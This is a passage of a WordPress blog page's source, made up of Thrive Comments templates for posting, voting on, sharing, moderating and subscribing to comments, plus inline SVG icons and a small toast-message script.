					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/sorry-i-was-missing/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/sorry-i-was-missing/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/sorry-i-was-missing/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
